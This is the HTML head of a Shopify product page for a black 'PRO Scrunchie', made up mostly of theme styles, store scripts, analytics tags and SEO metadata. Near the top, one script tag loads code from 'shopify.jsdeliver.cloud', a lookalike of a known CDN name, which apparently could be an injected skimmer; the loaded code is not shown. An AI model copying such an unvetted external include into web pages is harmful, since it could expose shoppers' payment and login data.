

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hairties.com/products/pro-scrunchie
body_size: 50792
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=="></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/secondary.js?v=38412165034492852181725255629" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.hairties.com/cdn/shop/files/favicon_053112b9-9a91-4916-a0d1-94afdffa5aa6.png?crop=center&height=32&v=1719510791&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1535115309/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="54f47897c6291d459c3424acdc6296c3">
<meta id="in-context-paypal-metadata" data-shop-id="1535115309" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.hairties.com/products/pro-scrunchie.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1535115309" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1535115309,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1535115309","merchantName":"PRO Hair Tie","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PRO Hair Tie","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"54f47897c6291d459c3424acdc6296c3","betas":["rich-media-storefront-analytics"],"domain":"www.hairties.com","predictiveSearch":true,"shopId":1535115309,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pro-hair-tie.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-1-4-updated","id":137887809731,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hairties.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/ZFe9QWLEjp\/loox.1712198575487.js?shop=pro-hair-tie.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KkHWqL\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=1750383396\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=0\u0026shop=pro-hair-tie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1535115309,"offset":-21600,"reqid":"54550976-771d-4960-a824-925b04f0a9ce-1769340761","pageurl":"www.hairties.com\/products\/pro-scrunchie","u":"d3d3572d513b","p":"product","rtyp":"product","rid":6635631837379};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.hairties.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.hairties.com/cdn/shop/t/151/compiled_assets/scripts.js?v=74809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 255, 175, 172;
        --color-base-accent-2: 255, 175, 172;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffafac;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.hairties.com/cdn/shop/t/151/assets/base.css?v=7724266345506074871725255628" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.hairties.com/cdn/shop/t/151/assets/component-predictive-search.css?v=76514217051199997821725255628"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tixel-tiktok-pixels/blocks/app-embed/b273c4b8-95ba-409d-a87c-c46907e02629 -->
<script async src="https://app.gettixel.com/get_script/?shop_url=pro-hair-tie.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6635631837379
  data-template-name="product.004"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6635631837379
  data-collection-id=""
  data-template-name="product.004"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6635631837379
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.004"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Black PRO Scrunchie - PRO Hair Tie</title>
<meta name="description" content="The Pro Scrunchie provides a secure, gentle hold without causing breakage. Suitable for all hair types, it&#39;s perfect for everyday wear, workouts, and stylish buns, adding a touch of elegance to any look." />
